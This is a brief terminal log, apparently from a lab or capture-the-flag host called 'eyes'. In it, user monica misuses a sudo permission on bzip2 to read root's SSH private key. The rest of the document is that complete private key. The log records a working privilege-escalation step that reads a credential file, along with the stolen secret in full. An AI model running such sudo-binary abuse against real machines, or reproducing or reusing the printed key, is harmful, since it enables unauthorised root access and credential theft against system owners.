 monica@eyes:/home/monica$ sudo /usr/bin/bzip2 -c /root/.ssh/id_rsa | bzip2 -d
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABFwAAAAdzc2gtcn
NhAAAAAwEAAQAAAQEArFKlwNcXIsZLyj2E4waArCaGEOYVJxX50k4mF81nzPtiIgX+32e9
sMfZd6oDpovRq2hEE8TKqdfHogyvpVHV2wBs/BLOAajO63GnFX8dAoBi/yzhnyYXgrNE9b
Cs5D6itQVBxC1EINy1TS67T14+jqK+9UNWdfQC8VlENBeaVbYI3vUSxQCbRqs92nQLrSVM
hYOa0zhYdWlkCH46aprZi1OTe4ZvSfuzYU3+tmhonwiYMyeAYCSEsnkCeUTF4zke9kRovP
upbKiPWoYHEKXPWYCDJ9xOD/K1yMsK8YJ2rOqyr5TkyO5HdEGZxj8MFMTFLyeyFG2kUHYy
llW2WQoqZQAAA8DTPxkj0z8ZIwAAAAdzc2gtcnNhAAABAQCsUqXA1xcixkvKPYTjBoCsJo
YQ5hUnFfnSTiYXzWfM+2IiBf7fZ72wx9l3qgOmi9GraEQTxMqp18eiDK+lUdXbAGz8Es4B
qM7rcacVfx0CgGL/LOGfJheCs0T1sKzkPqK1BUHELUQg3LVNLrtPXj6Oor71Q1Z19ALxWU
Q0F5pVtgje9RLFAJtGqz3adAutJUyFg5rTOFh1aWQIfjpqmtmLU5N7hm9J+7NhTf62aGif
CJgzJ4BgJISyeQJ5RMXjOR72RGi8+6lsqI9ahgcQpc9ZgIMn3E4P8rXIywrxgnas6rKvlO
TI7kd0QZnGPwwUxMUvJ7IUbaRQdjKWVbZZCiplAAAAAwEAAQAAAQEAgq5ajReQsAp5R3HH
6PLxeZvtZ7tUp0N/JQGm2b4nzceF8A9j7cAalom4XYtNIWw/ISH9HpDKsGq3NikwusqIx4
BXJgKMv61o3hxefWrccR0z9hfvMmYMxk11Km1FcAIgGe9WpJM/azx1MYcS/WmXP0wkTJM4
alMWODleA7Myk3QuG/jwVEZE37xaJHPwTpv9VRbqIjqw9XQbGvArzyuAsGWtMMMpZ3zwx5
LuthcWa2B0u4ND+KCi6vk/phwtoHJL26FiCFHdNUda7UgssdBQ0jby/0wdHK4BvwooZS6v
23Ly1Lw37prz8GN8S504Xa5zKG0St1Xb+rT77lRDOsfTgQAAAIEAjbYIgPvhTt3ZS+ne8R
iDgwrIOZIKCwb+s5o5F0vH0c/++s+weAghl+Fn8QfgCAMHapEZmyKjvLbixUT2B8F765S4
6omR8PD3i0Rr0j+pbBz9jNga/+XJjctLF+atU3aG0tB1Nc5Z/+eGtHjL1UJPNRaHtyb3zt
gOvMAN/5ZR8sMAAACBANl6TrhqiJaQcOdOT05Y4FxSh4r4ng2TTd5k1B9d2lSIVKeviKtj
L4QDlT/uzE6Rf0bNgunP+qT5YjB4ag/17sm7GDzSd+8MDnkeRTDEtHjPwLEHUYDyNl0/wS
9B+rlHu84WMYexmltA30PjAUQXaztYcKortlBHF8PRqHcatJaJAAAAgQDK2MGRmyabimXN
Ursppl+JsMn/xvaUj6AvlTmdyH7rGmjwa4s9OP503AX59/pRyyhGOuPyaiWR8kNp5YOkH0
Zv8bGSSWUP3b7ScjgCMVaXXVmEgG+feZyf1swM2WwQVZzs152wZcrK3hFG/vIFlFwcDD3y
pN2NMCkY0EFGqmz9/QAAAAlyb290QGV5ZXM=
-----END OPENSSH PRIVATE KEY-----
monica@eyes:/home/monica$